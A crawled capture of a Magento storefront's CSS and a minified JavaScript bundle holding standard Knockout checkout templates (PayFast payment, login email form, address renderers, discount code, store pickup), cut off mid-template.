!important;font-size:1.52rem !important}.lineupquantity{margin-bottom:1rem;margin-top:1rem}.lineupquantity .labelquantity{margin-bottom:0}.lineupquantity .labelquantity span{font-size:1.5rem}.seller-block-text-anchor{color:#000}.seller-block-text-anchor:hover{color:#646464}.dynamic-rating-parent-container{display:flex;align-items:start}.dynamic-rating-parent-container .product-reviews-summary .reviews-actions{border-right:1px solid #e2e2e2}.dynamic-rating-parent-container .scroll-to-review{padding:0;font-size:1.45rem;font-weight:300}.product-reviews-summary.short .reviews-actions .action.view:hover{color:#5c5854}.product-reviews-summary.short .reviews-actions{margin-right:1.2rem}.dynamic-rating-parent-container .scroll-to-review:hover{color:#5c5854}.old-price:after{content:'';position:absolute;top:50%;left:0;width:100%;height:1px;background-color:#000;transform:translateY(-50%)}.old-price{position:relative;display:inline-block}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle6.min.js
body_size: 72785
content:
require.config({"config": {
        "text":{"blank.html":"","Apps_Payfast/template/payment/payfastpaymentmethod.html":"<!--\n/**\n * Copyright \u00a9 2015 Magento. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    \n    <div class=\"pay-fast field choice custom-class\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <div class=\"payment-method-inner-container\">\n            <div class=\"pay-fast-img-container\">\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/pay-fast.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img pay-fast-img\"/>   \n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/visa-card.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/master-card.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n            <img data-bind=\"attr: { src: require.toUrl('')+'Apps_Payfast/images/union-pay.png' }\" alt=\"PayFast Payment via Credit/Debit Cards, Bank Accounts and Wallets\" class=\"payment-method-img\"/>\n           </div>\n            <!-- <span data-bind=\"text: getTitle()\" class=\"span-text\">Payment via Credit/Debit Cards, Bank Accounts and Digital Wallets</span> -->\n            </div>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        \n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n            \n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MageBig_FastCheckout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\" class=\"opc-sidebar opc-summary-wrapper\">\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n","MageBig_FastCheckout/template/header-checkout.html":"<div class=\"header-checkout\">\n    <div class=\"container\">\n        <!-- ko foreach: getRegion('headerCheckout') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n</div>\n","MageBig_FastCheckout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\">\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","MageBig_FastCheckout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\">\n        <div class=\"customer-email-form\" attr=\"class: isPasswordVisible() ? 'customer-email-form open' : 'customer-email-form'\">\n            <div class=\"field required\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                    textInput: email,\n                                    hasFocus: emailFocused,\n                                    afterRender: emailHasChanged,\n                                    mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           placeholder=\" \"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"customer-email\">\n                    <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                    <div class=\"note\" if=\"!isEmailAvailable()\" data-bind=\"click: showLoginPassword\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></div>\n                    <div class=\"note\" if=\"isEmailAvailable()\" data-bind=\"click: showLoginPassword\"><!-- ko i18n: 'You already have an account with us. Sign in or continue as guest.'--><!-- /ko --></div>\n                </div>\n            </div>\n            <div class=\"field hidden-fields\" data-bind=\"visible: isPasswordVisible()\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           type=\"password\"\n                           name=\"password\"\n                           placeholder=\" \"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\">\n                    <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"hidden-fields action-addition\" data-bind=\"visible: isPasswordVisible()\">\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot password?'\"></span>\n                    </a>\n                </div>\n                <div class=\"addition-content\">\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </div>\n        </div>\n    </fieldset>\n</form>\n<!-- /ko -->\n","MageBig_FastCheckout/template/form/element/amazon-pay/email.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<!-- ko foreach: getRegion('amazon-button-region') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\"\n              attr=\"class: isPasswordVisible() ? 'fieldset open' : 'fieldset'\">\n        <div class=\"customer-email-form\">\n            <div class=\"field required\">\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                    textInput: email,\n                                    hasFocus: emailFocused,\n                                    mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           placeholder=\" \"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"customer-email\">\n                    <!-- ko template: 'ui/form/element/helper/tooltip' -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n                    <!-- /ko -->\n                    <label class=\"label\" for=\"customer-email\">\n                        <span data-bind=\"i18n: 'Email Address'\"></span>\n                    </label>\n                </div>\n            </div>\n\n            <div class=\"field hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                        attr: {\n                                            placeholder: $t('Password'),\n                                        }\"\n                           type=\"password\"\n                           name=\"password\"\n                           placeholder=\"Password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\">\n                    <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"note hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible, i18n: 'You already have an account with us. Sign in or continue as guest.'\"></div>\n\n        <fieldset class=\"fieldset hidden-fields action-addition\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n                <div class=\"addition-content\">\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </div>\n        </fieldset>\n    </fieldset>\n</form>\n<!-- /ko -->\n","MageBig_FastCheckout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <!-- ko if: address().prefix --><text args=\"address().prefix\"></text> <!-- /ko -->\n    <!-- ko if: address().firstname --><text args=\"address().firstname\"></text><!-- /ko -->\n    <!-- ko if: address().middlename --> <text args=\"address().middlename\"></text><!-- /ko -->\n    <!-- ko if: address().lastname --> <text args=\"address().lastname\"></text><!-- /ko -->\n    <!-- ko if: address().suffix --> <text args=\"address().suffix\"></text><!-- /ko -->\n    <!-- ko if: address().telephone --> <a attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><!-- /ko --><br>\n    <!-- ko if: address().street --><text args=\"address().street.join(', ')\"></text>,<!-- /ko -->\n    <!-- ko if: address().city --> <text args=\"address().city \"></text>,<!-- /ko -->\n    <!-- ko if: address().region --> <span text=\"address().region\"></span><!-- /ko -->\n    <!-- ko if: address().postcode --> <text args=\"address().postcode\"></text>,<!-- /ko -->\n    <!-- ko if: address().countryId --> <text args=\"getCountryName(address().countryId)\"></text><!-- /ko --><br>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","MageBig_FastCheckout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <div visible=\"!isAddressSameAsShipping()\">\n        <div><span text=\"$t('Billing Address')\"></span>:</div>\n        <!-- ko if: currentBillingAddress().prefix --><text args=\"currentBillingAddress().prefix\"></text> <!-- /ko -->\n        <!-- ko if: currentBillingAddress().firstname --><text args=\"currentBillingAddress().firstname\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().middlename --> <text args=\"currentBillingAddress().middlename\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().lastname --> <text args=\"currentBillingAddress().lastname\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().suffix --> <text args=\"currentBillingAddress().suffix\"></text><!-- /ko -->\n        <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n        <!-- ko if: currentBillingAddress().street --><text args=\"currentBillingAddress().street.join(', ')\"></text>, <!-- /ko -->\n        <!-- ko if: currentBillingAddress().city --><text args=\"currentBillingAddress().city \"></text>,<!-- /ko -->\n        <!-- ko if: currentBillingAddress().region --> <span text=\"currentBillingAddress().region\"></span><!-- /ko -->\n        <!-- ko if: currentBillingAddress().postcode --> <text args=\"currentBillingAddress().postcode\"></text><!-- /ko -->,\n        <!-- ko if: currentBillingAddress().countryId --> <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><!-- /ko --><br>\n\n        <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n            <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n            <br>\n        </each>\n    </div>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n","MageBig_FastCheckout/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option opc-payment-additional discount-code\">\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <div class=\"control\">\n                        <input class=\"input-text discount-code\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               placeholder=\" \"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied()}\">\n                        <label class=\"label\" for=\"discount-code\">\n                            <span data-bind=\"i18n: 'Discount code'\"></span>\n                        </label>\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"attr: {'title': $t('Apply coupon')}, click: apply\">\n                            <span><!-- ko i18n: 'Apply'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"attr: {'title': $t('Cancel coupon')}, click: cancel\">\n                            <span><!-- ko i18n: 'Cancel'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n            </div>\n            <!-- ko foreach: getRegion('captcha') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </form>\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/place-order-btn.html":"<div class=\"place-order-wrap\" data-bind=\"blockLoader: isLoading, afterRender: initPlaceOrder()\">\n    <div class=\"actions-toolbar\">\n        <button class=\"action primary checkout not-select-payment\"><span text=\"$t('Place order')\"></span></button>\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/checkout-agreements.html":"<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n        <!-- ko if: ($parent.isAgreementRequired($data)) -->\n        <div class=\"checkout-agreement field choice required\">\n            <input type=\"checkbox\" class=\"required-entry\"\n                   data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\">\n            <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                <button type=\"button\"\n                        class=\"action action-show\"\n                        data-bind=\"attr: {'data-btn': 'agreement_' + agreementId}, click: function(data, event) { return $parent.showContent(data, event) }\"\n                >\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </label>\n        </div>\n        <!-- /ko -->\n        <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n        <div class=\"checkout-agreement\">\n            <button type=\"button\" class=\"action action-show\"\n                    data-bind=\"attr: {'data-btn': $parent.getCheckboxId($parentContext, agreementId)}, click: function(data, event) { return $parent.showContent(data, event) }\">\n                <span data-bind=\"html: checkboxText\"></span>\n            </button>\n        </div>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-modal\" data-bind=\"attr: {'data-input': $parent.getCheckboxId($parentContext, agreementId)}, afterRender: $parent.initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: $parent.modalContent\"></div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/summary/item/qty-increment.html":"<div class=\"cart-product-qty\">\n    <button type=\"button\" data-bind=\"click: function (data, event) {qtyDecrement($parents[1], event);}\" class=\"qty-increment qty-down mb-icon-minus\"></button>\n    <input data-bind=\"attr: {id: 'cart-item-' + $parents[1].item_id + '-qty'},\n            value: $parents[1].qty,\n            event: {\n                focusout: function (data, event) {onQtyFocusOut($parents[1], event);},\n                focusin: function (data, event) {onQtyFocusIn($parents[1], event);},\n                keyup: function (data, event) {onQtyKeyUp($parents[1], event);},\n            }\"\n           type=\"text\"\n           class=\"item-qty cart-item-qty\">\n    <button type=\"button\" data-bind=\"click: function (data, event) {qtyIncrement($parents[1], event);}\" class=\"qty-increment qty-up mb-icon-plus\"></button>\n</div>\n","MageBig_FastCheckout/template/view/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: $parent.name\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <div class=\"detail-qty-price\">\n        <!-- ko foreach: getRegion('after_option_details') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product-options\">\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <ul class=\"item-options product options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <li>\n                    <span class=\"label\" data-bind=\"text: label + ': '\"></span>\n                    <!-- ko if: ($data.full_view)-->\n                    <span class=\"values\" data-bind=\"html: full_view\"></span>\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <span class=\"values\" data-bind=\"html: value\"></span>\n                    <!-- /ko -->\n                </li>\n                <!-- /ko -->\n            </ul>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","MageBig_FastCheckout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': true, 'animate': {'duration': 300}}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\" data-bind=\"i18n: 'Order Summary'\"></strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"/>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\" />\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"/>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"/>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"/>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"/>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"/>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"/>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\" />\n","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"/>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"/>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"/>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"/>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"/><br/>\n            <text args=\"location.city\"/>, <span text=\"location.region\"></span> <text args=\"location.postcode\"/><br/>\n            <text args=\"location.country\"/><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <p if=\"location.description\" class=\"location-description\" html=\"location.description\"></p>\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"/>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"/>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n  